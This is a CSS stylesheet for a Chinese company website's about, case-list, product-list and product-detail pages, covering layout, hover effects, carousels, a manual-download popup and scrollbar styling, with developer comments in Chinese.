.about_center03 .cover .box{padding:70px 49px 170px 40px;}
.about_center03 .cover .box .smal_t{font-size:20px; color:#343e47; line-height:30px; margin-bottom:24px;}
.about_center03 .cover .box .big_t{font-size:42px; color:#343e47; line-height:44px; font-weight:bold; margin-bottom:5px;}
.about_center03 .cover .box .c{font-size:28px; color:#343e47; font-weight:bold; margin-bottom:40px;}
.about_center03 .cover .box .more{display:inline-block; padding:0 20px; height:38px; line-height:38px; text-align:center; border:2px solid #333e46; font-size:14px; color:#333f47; font-weight:bold; position:relative;}
.about_center03 .cover .box .more span{display:inline-block; vertical-align:middle; position:relative; z-index:3;}
.about_center03 .cover .box .more span.icon{width:8px; height:16px; background:url(../img/about_center03_jt.png) no-repeat; margin-left:33px;}

.about_center03 .cover .box .more:after{content:''; width:0; height:100%; background:#333e46; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.about_center03 .cover .box .more:hover{color:#fff;}
.about_center03 .cover .box .more:hover:after{width:100%;}
.about_center03 .cover .box .more:hover span.icon{background-position:-8px 0;}
.box_wrap_out_posi.show{background:#000;}
.about_center04 {padding:90px 0 50px;}
.about_center04 .item{width:49%; float:left; margin-left:2%;}
.about_center04 .item:first-child{margin-left:0px;}
.about_center04 .item .rect-5518{padding-bottom:55.18%;}
.about_center04 .item .intro{width:76%; background:#fff; margin-top:-70px; position:relative; z-index:2;}
.about_center04 .item .intro .box{padding:49px 29px 20px 49px;}
.about_center04 .item .intro .box .tit{font-size:36px; line-height:36px; color:#fbaf27; font-weight:bold; margin-bottom:13px;}
.about_center04 .item .intro .box .con{font-size:16px; line-height:25px; color:#000; font-weight:lighter; height:50px; overflow:hidden; margin-bottom:45px;}
.about_center04 .item .intro .box .more{display:inline-block; padding:0 20px; height:38px; line-height:38px; text-align:center; border:2px solid #333e46; font-size:14px; color:#333f47; font-weight:bold; position:relative;}
.about_center04 .item .intro .box .more span{display:inline-block; vertical-align:middle; position:relative; z-index:3;}
.about_center04 .item .intro .box .more span.icon{width:8px; height:16px; background:url(../img/about_center03_jt.png) no-repeat; margin-left:33px;}
.about_center04 .item .intro .box .more:after{content:''; width:0; height:100%; background:#fcb026; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.about_center04 .item .intro .box .more:hover{border-color:#fcb026}
.about_center04 .item .intro .box .more:hover:after{width:100%;}

.about_center05{padding:60px 0; background:#f8f8f8;}
.about_center05 .infor{color:#333e46; margin-bottom:40px;}
.about_center05 .infor .tit{float:left; font-size:42px; line-height:42px; font-weight:bold;}
.about_center05 .infor .con{float:right; font-size:15px; line-height:30px; font-weight:bold;}
.about_center05 .infor .con span{display:inline-block; vertical-align:middle;}
.about_center05 .infor .con span.icon{width:8px; height:16px; background:url(../img/about_center_jt.png) no-repeat center; margin-left:14px; transition:all 0.3s ease;}
.about_center05 .infor .con:hover span.icon{background:url(../img/video_nav_jt.png) no-repeat center;}
/*.about_center05 .content .wrap1300{width:1300px; margin:0 auto;}*/
.about_center05 .content .wrap1300{width:116%; margin-left:-8%;}
.about_center05 .content .rect-5490{padding-bottom:54.9%;}
.about_center05 .content .list{position:relative;}
.about_center05 .content .list:before{content:''; width:18.8%; height:100%; background:rgba(255,255,255,.6); position:absolute; left:0; top:0; z-index:3;}
.about_center05 .content .list:after{content:''; width:18.8%; height:100%; background:rgba(255,255,255,.6); position:absolute; right:0; top:0; z-index:3;}
.about_center05 .content .list .owl-carousel{z-index:2;}
.about_center05 .content .list .item{display:none; position:relative; height:auto; overflow:hidden;}
.about_center05 .content .list .item .cover{display:none;}
.about_center05 .content .list .owl-item .item{display:block;}
.about_center05 .content .list .owl-item .item a{display:block; overflow:hidden; position:relative;}

.about_center05 .content .list .owl-stage-outer{overflow:visible;}
.about_center05 .content .list .btn_nav>div{position:absolute; width:70px; height:70px; z-index:4; font-size:0; cursor:pointer; top:50%; margin-top:-35px;  background:url(../img/about_center05_jt.png) no-repeat; transition:all 0.5s ease}
.about_center05 .content .list .btn_nav .owl-prev {left:350px; background-position:0 0;}
.about_center05 .content .list .btn_nav .owl-next {right:350px; background-position:-70px 0;}
.about_center05 .content .list .item .intro{color:#323f47; padding:23px 20px; background:#fff;}
.about_center05 .content .list .item .intro .date{font-size:16px; line-height:32px}
.about_center05 .content .list .item .intro .t{font-size:22px; line-height:32px;}
.about_center05 .content .list .owl-item.prev_item{opacity:0.6;}

/*案例列表*/
.case_banner .ban_form{position:absolute; left:0; width:100%; top:160px;}
.case_banner .ban_form .tit{font-size:50px; line-height:50px; font-weight:bold; color:#fff; text-align:center; margin-bottom:40px;}
.case_banner .ban_form .form{text-align:center; width:45%; margin:0 auto;}
.case_banner .ban_form .form .sele_wrap{display:inline-block; width:86%; height:61px; line-height:61px; vertical-align:middle; position:relative}
.case_banner .ban_form .form .sele_wrap .sele{height:61px; line-height:61px; width:100%; border:none; padding:0; background:#fff; background:rgba(255,255,255,.9); text-align:left; font-size:18px; color:#999; text-indent:23px; vertical-align:0;}
/*0227这里改成了跳连接下拉*/
.case_banner .ban_form .form .sele_wrap .sele_down{position:absolute; left:0; top:100%; border-top:none; width:100%; background:#fff; z-index:2; display:none; text-align:left;}
.case_banner .ban_form .form .sele_wrap .sele_down ul{height:117px; overflow-y:auto;}
.case_banner .ban_form .form .sele_wrap .sele_down ul::-webkit-scrollbar {/*滚动条整体样式*/
    width:4px;     /*高宽分别对应横竖滚动条的尺寸*/
    height:4px;
}
.case_banner .ban_form .form .sele_wrap .sele_down ul::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
    border-radius:5px;
    background:#fcb026;
    background:rgba(252,176,38,.6)
}
.case_banner .ban_form .form .sele_wrap .sele_down ul::-webkit-scrollbar-track {/*滚动条里面轨道*/
    border-radius:0;
    background:#f6f5f5;
}
.case_banner .ban_form .form .sele_wrap .sele_down li a{display:block; padding:7px 13px; line-height:1.8;}
.case_banner .ban_form .form .sele_wrap .sele_down li a:hover{background:#eee;}
/*0227这里改成了下拉 end*/
.case_banner .ban_form .form .btns{display:inline-block; width:69px; height:61px; line-height:61px; background:#fcb026; vertical-align:middle; cursor:pointer;}
.case_banner .ban_form .form .btns button{background:none; padding:0; margin:0; width:100%; height:100%; display:block; outline:none; position:relative; box-shadow:none; border:none;}
.case_banner .ban_form .form .btns button .icon{display:block; width:27px; height:27px; background:url(../img/case_search.png) no-repeat center; position:absolute; left:50%; margin-left:-13px; top:50%; margin-top:-13px;}
.case_banner .ban_form .con{font-size:18px; color:#fff; margin-top:10px; text-align:right;}
.case_banner .ban_form .con span{font-weight:bold; color:#fcb026;}
.case_list01 .hd .item{position:relative; padding-left:123px;}
.case_list01 .hd .item .tit{font-size:20px; line-height:38px; color:#323232; font-weight:bold; position:absolute; left:0; top:0;}
.case_list01 .hd .item .con{font-size:0;}
.case_list01 .hd .item .con .con_a{display:inline-block; width:136px; height:38px; line-height:38px; font-size:15px; background:#f0f0f0; color:#666; margin-right:10px; text-align:center; margin-bottom:13px;}
.case_list01 .hd .item .con .con_a.cur{background:#fcb026; color:#323f47;}
.case_list01 .hd .item01{margin-bottom:17px;}
.case_list01 .bd{margin-top:40px;}
.case_list01 .bd .rect-627{padding-bottom:62.7%;}
.case_list01 .bd li{margin-bottom:30px; background:#f2f2f2; transition:all 0.5s ease;}
.case_list01 .bd li .img_{width:28%; float:left;}
.case_list01 .bd li .intro{width:72%; float:left;}
.case_list01 .bd li .intro .box{padding:43px 63px 40px 68px;}
/*0226没有图片的话*/
.case_list01 .bd li.no_img .img_{display:none;}
.case_list01 .bd li.no_img .intro{width:100%;}

/*0221潘欣要求把宽度改为75*/
.case_list01 .bd li .intro .box_l{width:75%; float:left;}
.case_list01 .bd li .intro .box_l .t{font-size:30px; color:#323f47; margin-bottom:17px;}
.case_list01 .bd li .intro .box_l .c{font-size:16px; line-height:30px; color:#323f47; margin-bottom:20px;}
.case_list01 .bd li .intro .box_l .c span{display:inline-block; width:27%; margin-right:1%;}
.case_list01 .bd li .intro .box_l .c .c_list02 span{width:100%;}
.case_list01 .bd li .intro .box_l .more{display:inline-block; padding:0 20px; height:38px; line-height:38px; text-align:center; border:2px solid #333e46; font-size:14px; color:#333f47; font-weight:bold; position:relative; opacity:0; visibility:hidden; transition:all 0.5s ease;}
.case_list01 .bd li .intro .box_l .more span{display:inline-block; vertical-align:middle; position:relative; z-index:3;}
.case_list01 .bd li .intro .box_l .more span.icon{width:8px; height:16px; background:url(../img/about_center03_jt.png) no-repeat; margin-left:33px;}

.case_list01 .bd li .intro .box_l .more:after{content:''; width:0; height:100%; background:#fcb026; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
/*.case_list01 .bd li .intro .box_l .more:hover:after{width:100%;}*/
.case_list01 .bd li .intro .box_r{float:right;}
.case_list01 .bd li .intro .box_r>a{display:inline-block; width:134px; height:46px; line-height:46px; font-size:20px; color:#323f47; font-weight:bold; background:#fcb026; text-align:center;}
.case_list01 .bd li .intro .box_r .text{margin-top:10px;}
.case_list01 .bd li .intro .box_r .text .text_a{display:block; font-size:22px; line-height:32px; color:#333; font-family:Impact; text-align:center;}
.case_list01 .bd li:hover{background:#fcb026;}
.case_list01 .bd li:hover .intro .box_l .more{opacity:1; visibility:visible;}
.case_list01 .bd li:hover .intro .box_r>a{background:#323f47; color:#fff;}
.case_list01 .bd li.cur{background:#fcb026;}
.case_list01 .bd li.cur .intro .box_l .more{opacity:1; visibility:visible;}
.case_list01 .bd li.cur .intro .box_r>a{background:#323f47; color:#fff;}

/*产品列表*/
.prolist_banner .ban_form{position:absolute; left:0; width:100%; top:160px;}
.prolist_banner .ban_form .tit{font-size:50px; line-height:50px; font-weight:bold; color:#fff; text-align:center; margin-bottom:40px;}
.prolist_banner .ban_form .form_box{text-align:center; width:63%; margin:0 auto;}
.prolist_banner .ban_form .form_box .inp_box_wrap {width:27.5%; position:relative; padding-left:30px; background:#fff;/*border:1px solid #e0e0e0;*/}
.prolist_banner .ban_form .form_box .inp_box_wrap .inp_txt{font-size:20px; color:#fd8800; font-weight:bold; position:absolute; left:10px; top:0; line-height:60px; height:60px; overflow:hidden;}
.prolist_banner .ban_form .form_box .inp_box{display:block; width:100%; height:60px; line-height:60px;  padding:0; margin:0; box-sizing:content-box; font-size:13px; color:#999; text-indent:10px; background:#fff; border:none; text-align:left;}
.prolist_banner .ban_form .form_box .inp_box_wrap.year_select_wrap:after{content:''; width:1px; height:28px; background:#e0e0e0; position:absolute; right:0; top:50%; margin-top:-14px;}
.prolist_banner .ban_form .form_box .inp_box_wrap.month_select_wrap:after{content:''; width:1px; height:28px; background:#e0e0e0; position:absolute; right:0; top:50%; margin-top:-14px;}
.prolist_banner .ban_form .form_box .inp_box.select-ui-choose-default{border-radius:0;}
.prolist_banner .ban_form .form_box .inp_box.select-ui-choose ._arrow .arr{left:-6px;}
.prolist_banner .ban_form .form_box .inp_box.select-ui-options-default{overflow-x:hidden;}
.prolist_banner .ban_form .form_box .inp_box.select-ui-options-default li:hover{background:#fd8800;}
.prolist_banner .ban_form .form_box .inp_box.select-ui-choose-default ._txt{padding-left:0;}
.prolist_banner .ban_form .form_box .btns{display:inline-block; width:69px; height:60px; line-height:60px; background:#fcb026; vertical-align:middle;}
.prolist_banner .ban_form .form_box .btns button{background:none; padding:0; margin:0; width:100%; height:100%; display:block; outline:none; position:relative; box-shadow:none; border:none; cursor:pointer;}
.prolist_banner .ban_form .form_box .btns button .icon{display:block; width:27px; height:27px; background:url(../img/case_search.png) no-repeat center; position:absolute; left:50%; margin-left:-13px; top:50%; margin-top:-13px;}
.prolist_banner .ban_form .con{font-size:18px; color:#fff; margin-top:10px; text-align:right;}
.prolist_banner .ban_form .con span{font-weight:bold; color:#fcb026;}
.pro_list.channel_content{padding-bottom:0;}
.pro_list01{padding-bottom:60px;}
.pro_list01 .hd .item{position:relative; padding-left:123px; margin-bottom:17px;}
.pro_list01 .hd .item .tit{font-size:20px; line-height:38px; color:#323232; font-weight:bold; position:absolute; left:0; top:0;}
.pro_list01 .hd .item .con{font-size:0;}
/*2020-02.22因为字数有的太多 所以设计要求不要求对齐，宽度不定死*/
.pro_list01 .hd .item .con .con_a{display:inline-block; padding:0 15px; height:38px; line-height:38px; font-size:15px; background:#f0f0f0; color:#666; margin-right:10px; text-align:center; margin-bottom:13px;}
.pro_list01 .hd .item .con .con_a.cur{background:#fcb026; color:#323f47;}
.pro_list01 .bd{margin-top:40px;}
.pro_list01 .bd .bd_infor .tit{font-size:30px; font-weight:bold; color:#fcb026; line-height:1;}
.pro_list01 .bd .bd_infor .con span{display:inline-block; font-size:16px; color:#333f47; font-weight:bold}
.pro_list01 .bd .bd_infor .con .con_txt{display:inline-block; font-size:0;}
.pro_list01 .bd .bd_infor .con_txt .cell{display:inline-block; height:26px; cursor:pointer; font-size:16px; color:#858585; line-height:26px;}
.pro_list01 .bd .bd_infor .con_txt em{display:inline-block; font-size:16px; margin:0 5px;}
.pro_list01 .bd .bd_infor .con_txt .cell:first-child{border-right:none;}
.pro_list01 .bd .bd_infor .con_txt .cell:last-child{border-left:none;}
.pro_list01 .bd .bd_infor .con_txt .cell.cur{color:#fcb026}
.pro_list01 .bd .bd_list{margin-top:30px;}
.pro_list01 .bd .bd_list li{margin-bottom:45px; transition:all 0.5s ease;}
.pro_list01 .bd .bd_list li .li_box{border:1px solid #d6d6d6;}
.pro_list01 .bd .bd_list li .infor{padding:30px 30px 0; position:relative; z-index:2;}
.pro_list01 .bd .bd_list li .infor .tit{font-size:15px; line-height:30px; color:#333f47;}
.pro_list01 .bd .bd_list li .infor .con{font-size:32px; line-height:34px; color:#1b1b1b; font-family:Impact; }
/*0228把混凝土那四类单独控制标题*/
.pro_list01 .bd .bd_list li .infor .con.hunning{font-size:25px; font-family:"微软雅黑";}
/*0228把混凝土那四类单独控制标题 end*/
.pro_list01 .bd .bd_list li .infor .icon{width:63px; height:62px; background:url(../img/pro_list_ico.png) no-repeat center; position:absolute; top:30px; right:25px; opacity:0; visibility:hidden;}
.pro_list01 .bd .bd_list li.li_new .infor .icon{opacity:1; visibility:visible;}
.pro_list01 .bd .bd_list li .img_{width:86%; margin:20px auto 10px;}
.pro_list01 .bd .bd_list li .intro{padding:15px 35px;}
.pro_list01 .bd .bd_list li .intro .con .con_text{margin-bottom:10px; font-size:15px; height:53px; overflow:hidden;}
.pro_list01 .bd .bd_list li .intro .con .con_text .text_t{color:#2f2f2f; line-height:28px;}
.pro_list01 .bd .bd_list li .intro .con .con_text .text_c{color:#0e0e0e; font-size:16px; font-weight:bold}
.pro_list01 .bd .bd_list li .intro .con .con_text .text_c .cn{display:none; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.pro_list01 .bd .bd_list li .intro .con .con_text .text_c .en{display:block; display:none; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.pro_list01 .bd .bd_list li:hover{box-shadow:0 0 20px rgba(0,0,0,0.2)}
.pro_list01 .bd .bd_list li .more_box{text-align:center; margin-bottom:35px;}
.pro_list01 .bd .bd_list li .more_box .more{display:inline-block; padding:0 38px; height:41px; line-height:41px; text-align:center; border:1px solid #798186; font-size:16px; color:#333f47; position:relative; margin-left:14px}
.pro_list01 .bd .bd_list li .more_box .more:first-child{margin-left:0px;}
.pro_list01 .bd .bd_list li .more_box .more span{position:relative; z-index:3;}
.pro_list01 .bd .bd_list li .more_box .more:after{content:''; width:0; height:100%; background:#333e46; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.pro_list01 .bd .bd_list li .more_box .more:hover{color:#f5a834; border-color:#333e46;}
.pro_list01 .bd .bd_list li .more_box .more:hover:after{width:100%;}
.pro_list02{padding:50px 0; background:#fcb026;}
.pro_list02 li{width:25%; float:left; position:relative}
.pro_list02 li:after{content:''; width:2px; height:149px; background:#fff; background:rgba(255,255,255,.3); position:absolute; left:0; top:22px;}
.pro_list02 li:first-child:after{display:none;}
.pro_list02 li .li_box{padding:0 11.5%;}
.pro_list02 li .li_box .img_{width:78px; height:60px; margin:0 auto 15px; transition:all 0.5s ease;}
.pro_list02 li .li_box .intro{text-align:center;}
.pro_list02 li .li_box .intro .t{font-size:30px; line-height:30px; color:#333f47; font-weight:lighter; margin-bottom:10px;}
.pro_list02 li .li_box .intro .c1{font-size:18px; line-height:25px; color:#333f47; font-weight:bold;}
.pro_list02 li .li_box .intro .c1 a:hover{opacity:0.8; color:#333f47}
.pro_list02 li .li_box .intro .c2{margin-top:19px;}
.pro_list02 li .li_box .intro .c2 form{font-size:0; text-align:center;}
.pro_list02 li .li_box .intro .c2 .inp_wrap{display:inline-block; width:70%; height:48px; vertical-align:middle;}
.pro_list02 li .li_box .intro .c2 .inp_wrap input{width:100%; border:none; background:#fff; height:48px; line-height:48px; font-size:15px; color:#333f47; font-weight:lighter; text-indent:17px; padding:0;}
.pro_list02 li .li_box .intro .c2 .btn_wrap{display:inline-block; width:25%; height:48px; vertical-align:middle;}
.pro_list02 li .li_box .intro .c2 .btn_wrap button{width:100%; padding:0; margin:0; background:#333f47; cursor:pointer; font-size:16px; color:#fff; height:48px; line-height:48px; outline:none; border:none; text-align:center}
.pro_list02 li .li_box .intro .c3 span{font-size:18px; color:#333f47; font-weight:bold; line-height:25px;}
.pro_list02 li .li_box .intro .c3 .bdsharebuttonbox{text-align:center; margin-top:10px;}
.pro_list02 li .li_box .intro .c3 .bdsharebuttonbox a{display:inline-block; background:url(../img/pro_share.jpg) no-repeat; width:40px; height:37px; margin:0 6px 0 0;transition:none; padding:0; float:none; position:relative}
.pro_list02 li .li_box .intro .c3 .bdsharebuttonbox a.bds_tsina{background-position:0 0;}
.pro_list02 li .li_box .intro .c3 .bdsharebuttonbox a.bds_weixin{background-position:-40px 0;}
.pro_list02 li .li_box .intro .c3 .bdsharebuttonbox a.bds_sqq{background-position:-80px 0;}
.pro_list02 li .li_box .intro .c3 .bdsharebuttonbox a:after{content:''; width:12px; height:6px; background:url(../img/pro_list_sj.png) no-repeat center; position:absolute; left:50%; margin-left:-6px; bottom:100%; opacity:0; visibility:hidden; transition:all 0.5s ease;}
.pro_list02 li .li_box .intro .c3 .bdsharebuttonbox a:hover:after{opacity:1; visibility:visible;}
.pro_list02 li .li_box .intro .c4{position:relative}
.pro_list02 li .li_box .intro .c4 .text{height:45px; line-height:45px; font-size:15px;  color:#333f47; border:2px solid #333f47; text-align:left; padding-left:13px; cursor:pointer;}
.pro_list02 li .li_box .intro .c4 .c_down{position:absolute; left:0; top:100%; border-top:none; width:100%; background:#fff; z-index:2;display:none; text-align:left;}
.pro_list02 li .li_box .intro .c4 .c_down dd a {display:block; padding:6px 13px; line-height:1.8;}
.pro_list02 li .li_box .intro .c4 .c_down dd a:hover{background:#eee;}
.pro_list02 li:hover .li_box .img_{transform:rotateY(180deg);}

/*产品详细*/
.proDetail_pageHeader.pageHeader.xc_pageHeader{height:auto;}
.proDetail_pageHeader .xc_header{position:relative; top:0!important;}
.pro_detail.channel_content{padding:0;}
.pro_detail01{border-bottom:6px solid #fcb026; position:relative}
.pro_detail01:after{content:''; width:1000px; background:#f6f6f6; height:100%; position:absolute; left:80%; ; top:0; z-index:2;}
.pro_detail01 .left{width:59%; float:left; position:relative; padding:80px 0 60px; height:530px; overflow:hidden;}
.pro_detail01 .left_l{width:17%; float:left; position:relative; margin-top:40px}
.pro_detail01 .left_l .ul_box{height:399px; overflow:hidden;}
.pro_detail01 .left_l li{margin-bottom:17px; cursor:pointer;}
.pro_detail01 .left_l .li_box{border:2px solid #eee;}
.pro_detail01 .left_l li.cur .li_box{border-color:#fcb026;}
.pro_detail01 .left_l .myprev{width:63px; height:13px; background:url(../img/pro_detail01_2.png) no-repeat; background-position:0 0; position:absolute; bottom:105%; left:50%; margin-left:-31px; cursor:pointer;}
.pro_detail01 .left_l .mynext{width:63px; height:13px; background:url(../img/pro_detail01_2.png) no-repeat; background-position:0 -13px; position:absolute; top:100%; left:50%; margin-left:-31px; cursor:pointer;}
.pro_detail01 .left_r{width:71%; float:right; margin-right:5%;}
.pro_detail01 .left_r .intro{text-align:center; margin-top:10px;}
.pro_detail01 .left_r .intro .item {display:inline-block; text-align:center; position:relative; padding:0 16px;}
.pro_detail01 .left_r .intro .item:after{content:''; width:1px; height:47px; background:#999fa3; position:absolute; left:0; top:0px;}
.pro_detail01 .left_r .intro .item01:after{display:none;}
/*这里0217潘欣要求不分单位和数值，直接调大con字号为20,忽视实现稿的span标签*/
.pro_detail01 .left_r .intro .item .tit{font-size:15px; color:#333f47; font-weight:bold;}
.pro_detail01 .left_r .intro .item .con{font-size:20px; color:#333f47; font-weight:lighter;}
.pro_detail01 .left_r .intro .item .con span{display:inline-block; margin-right:5px; font-size:30px; font-family:Impact;}
/*手册下载弹窗*/
.pro_detail01 .left .download_box{position:absolute; left:0; top:0; width:100%; height:100%; display:none; background:#fff; z-index:2;}
.pro_detail01 .left .download_box .box{padding:60px 45px 57px 10px;}
.pro_detail01 .left .download_box .box .tit{font-size:50px; line-height:50px; color:#333f47; font-weight:bold; margin-bottom:15px;}
.pro_detail01 .left .download_box .box .con{font-size:24px; line-height:30px color:#333f47; font-weight:lighter; margin-bottom:45px;}
.pro_detail01 .left .download_box .box .inp_wrap{width:43%; margin-right:3%; float:left; height:40px; line-height:40px; margin-bottom:40px; border-bottom:1px solid #ccc;}
.pro_detail01 .left .download_box .box .inp_wrap .inp{width:100%; border:none; height:40px; line-height:40px; font-size:15px; color:#6a6a6a; text-indent:10px; background:none}
.pro_detail01 .left .download_box .box .inp_wrap .inp.select-ui-choose-default ._txt{padding-left:0;}
.pro_detail01 .left .download_box .box .fasong{float:left;}



.pro_detail01 .left .download_box .box .Agreement{margin:0px 0 52px; cursor:pointer; float:left; width:100%;}
.pro_detail01 .left .download_box .box .Agreement .icon{display:inline-block; width:15px; height:15px; border:1px solid #333f47; margin-right:15px; vertical-align:middle;}
.pro_detail01 .left .download_box .box .Agreement .txt{font-size:15px; color:#333f47; display:inline-block; vertical-align:middle;}
.pro_detail01 .left .download_box .box .Agreement .txt a{color:#fcb026; font-weight:bold; margin-left:5px;}
.pro_detail01 .left .download_box .box .Agreement.cur .icon{background:#fcb026; border-color:#fcb026;}
.pro_detail01 .left .download_box .box .more{float:left;}
.pro_detail01 .left .download_box .box .more a{display:block; width:190px; height:52px; line-height:52px; font-size:18px; font-weight:bold; color:#333f47; background:#fcb026; text-align:center;}
.pro_detail01 .left .download_box .box .more button{display:block; width:190px; height:52px; line-height:52px; font-size:18px; font-weight:bold; color:#333f47; background:#fcb026; text-align:center; outline:none; border:none;}
.pro_detail01 .left .download_box .box .close{width:44px; height:44px; background:url(../img/pro_detail_close.png) no-repeat center; position:absolute; top:60px; right:45px; transition:all 0.5s ease; cursor:pointer;}
.pro_detail01 .left .download_box .box .close:hover{transform:rotateZ(180deg);}
.pro_detail01 .right{width:41%; float:right; background:#f6f6f6; height:670px; overflow:hidden; position:relative;}
.pro_detail01 .right .r_box{padding-top:60px; padding-left:45px; position:relative; z-index:3;}
.pro_detail01 .right .title{font-size:24px; color:#fcb026; font-weight:bold;}

.pro_detail01 .right .title span{font-size:64px; vertical-align:-5px; color:#333f47; font-family:Impact; margin-right:30px;}
.pro_detail01 .right .title.hunning span{font-size:35px; font-family:"微软雅黑";}
.pro_detail01 .right .text{font-size:15px; color:#333f47; line-height:28px; margin-bottom:15px;}
.pro_detail01 .right .list .tit{font-size:16px; line-height:28px; color:#333f47; font-weight:bold; margin-bottom:15px;}
.pro_detail01 .right .list li{display:inline-block; background:#fff; margin-right:2.5%;  margin-bottom:11px;}
.pro_detail01 .right .list li a{display:block}
.pro_detail01 .right .list li .li_box{padding:14px 20px;}
.pro_detail01 .right .list li .li_box .img_{float:left; width:40px; height:32px; transition:all 0.5s ease;}
.pro_detail01 .right .list li .li_box .txt{float:right; font-size:15px; margin-left:15px; line-height:32px; color:#333f47; font-weight:lighter;}
.pro_detail01 .right .list li:hover .li_box .img_{transform:rotateY(180deg);}
.pro_detail01 .right .pro_download{position:relative; padding-bottom:17px;}
.pro_detail01 .right .pro_download:after{content:''; position:absolute; left:0; bottom:0; width:75%; height:1px; background:#c1c1c1;}
.pro_detail01 .right .pro_download a .icon{display:inline-block; width:16px; height:16px; background:url(../img/pro_add.png) no-repeat; position:absolute; left:5px; top:7px; transition:all 0.5s ease;}
.pro_detail01 .right .pro_download a:hover .icon{background-position:0 -16px;}
.pro_detail01 .right .pro_download a span{display:inline-block; font-size:18px; color:#2e2e2e; font-weight:bold; line-height:28px; padding-left:35px; transition:all 0.5s ease;}
.pro_detail01 .right .pro_download a:hover span{color:#fd8800;}
.pro_detail01 .right .con{margin:15px 0;}
.pro_detail01 .right .con a{display:inline-block; margin-right:37px;}
.pro_detail01 .right .con a span{display:inline-block; vertical-align:middle;}
.pro_detail01 .right .con a span.icon{width:19px; height:19px; margin-right:10px;}
.pro_detail01 .right .con a span.icon img{display:none;}
.pro_detail01 .right .con a.con_a1 span.icon{background:url(../img/pro_detail01_ico1.png) no-repeat 0 -19px;;}
.pro_detail01 .right .con a.con_a1:hover span.icon{background-position:0 0}
.pro_detail01 .right .con a.con_a2 span.icon{background:url(../img/pro_detail01_ico2.png) no-repeat 0 -19px;}
.pro_detail01 .right .con a.con_a2:hover span.icon{background-position:0 0;}
.pro_detail01 .right .con a.con_a3 span.icon{background:url(../img/pro_detail01_ico3.png) no-repeat 0 -19px;}
.pro_detail01 .right .con a.con_a3:hover span.icon{background-position:0 0;}
.pro_detail01 .right .con a span.txt{font-size:16px;}
.pro_detail01 .right .pro_price{width:36%; height:58px; line-height:58px; background:#333f47; text-align:center; font-size:18px; font-weight:bold; color:#fcb026; position:relative}
.pro_detail01 .right .pro_price a{position:relative; z-index:3; color:#fcb026; display:block;}
.pro_detail01 .right .pro_price:after{content:''; width:0; height:100%; background:#fcb026; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.pro_detail01 .right .pro_price a:hover{color:#333f47;}
.pro_detail01 .right .pro_price:hover:after{width:100%;}

.pro_detail02 .hd{border-bottom:1px solid #dfdfdf; margin-bottom:50px; height:103px;}
.pro_detail02 .hd .target_wrap{padding:29px 0px; transition:padding 0.5s ease;}
/*.pro_detail02 .hd.fixed{height:74px;}*/
.pro_detail02 .hd .target_wrap.fixed{width:100%; position:fixed; left:0; top:0; background:#fff; z-index:5; box-shadow:0 0 15px rgba(0,0,0,.2); padding:15px 0;}

.pro_detail02 .hd .title{float:left; font-size:44px; line-height:44px; color:#333f47; font-family:Impact;}
.pro_detail02 .hd ul{float:right;}
.pro_detail02 .hd ul li{display:inline-block; font-size:22px; line-height:44px; color:#333f47; font-weight:bold; margin-left:95px; cursor:pointer;}
.pro_detail02 .hd ul li.active{color:#fcb026;}
.pro_detail02 .sections{margin-bottom:50px;}
.pro_detail02 .sections .title{font-size:50px; line-height:50px; color:#333f47; font-weight:bold; margin-bottom:27px;}
.pro_detail02 .sections01 .content .left{width:22%; float:left;}
.pro_detail02 .sections01 .content .left li{font-size:18px; height:56px; line-height:56px; color:#333f47; font-weight:lighter; padding-left:35px; position:relative; margin-top:13px; background:#f6f6f6; cursor:pointer;}
.pro_detail02 .sections01 .content .left li:first-child{margin-top:0px;}
.pro_detail02 .sections01 .content .left li:before{content:''; width:6px; height:100%; background:#fcb026; position:absolute; left:0; top:0;}
.pro_detail02 .sections01 .content .left li:after{content:''; width:9px; height:20px; background:url(../img/pro_detail_jt.png) no-repeat center; position:absolute; left:100%; top:50%; margin-top:-10px; opacity:0; visibility:hidden; transition:all 0.5s ease;}
.pro_detail02 .sections01 .content .left li.cur{background:#fcb026;}
.pro_detail02 .sections01 .content .left li.cur:before{background:#333f47;}
.pro_detail02 .sections01 .content .left li.cur:after{opacity:1; visibility:visible;}
.pro_detail02 .sections01 .content .right{width:76%; float:right; height:401px; background:#fbfbfb; position:relative}
.pro_detail02 .sections01 .content .right li{position:absolute; left:0; bottom:0; width:100%; height:100%; opacity:0; visibility:hidden; transition:all 0.5s ease; line-height: 2}
.pro_detail02 .sections01 .content .right li .li_box{padding:50px 45px;}
.pro_detail02 .sections01 .content .right li .intro{float:left; width:55%;}
/* .pro_detail02 .sections01 .content .right li .intro p{margin-bottom:20px} */
.pro_detail02 .sections01 .content .right li .intro .tit{font-size:24px; color:#333f47; font-weight:bold; margin-bottom:11px; margin-top:20px;}
.pro_detail02 .sections01 .content .right li .intro .con{font-size:15px; color:#333f47; line-height:32px;}
.pro_detail02 .sections01 .content .right li .intro{font-size:15px; padding-right:20px; height:300px; overflow-y:auto;}
.pro_detail02 .sections01 .content .right li .intro::-webkit-scrollbar {/*滚动条整体样式*/
    width:4px;     /*高宽分别对应横竖滚动条的尺寸*/
    height:4px;
}
.pro_detail02 .sections01 .content .right li .intro::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
    border-radius:5px;
    background:#fcb026;
    background:rgba(252,176,38,.6)
}
.pro_detail02 .sections01 .content .right li .intro::-webkit-scrollbar-track {/*滚动条里面轨道*/
    border-radius:0;
    background:#f6f5f5;
}
.pro_detail02 .sections01 .content .right li .img_{width:38%; float:right;}
.pro_detail02 .sections01 .content .right li .img_ .rect-5625{padding-bottom:66%;}
.pro_detail02 .sections01 .content .right li.no_img .intro{width:100%;}

.pro_detail02 .sections01 .content .right li.no_img .img_{display:none;}
.pro_detail02 .sections01 .content .right li.cur{opacity:1; visibility:visible;}
.pro_detail02 .sections01 .bianji{margin-top:30px}
.pro_detail02 .sections02 .content{position:relative; overflow-x:auto; text-align:center;}
.pro_detail02 .sections02 .content .content_table .table_tr{height:59px;/* padding:0 20px;*/}
/*最顶上一行 背景是主色橙色*/
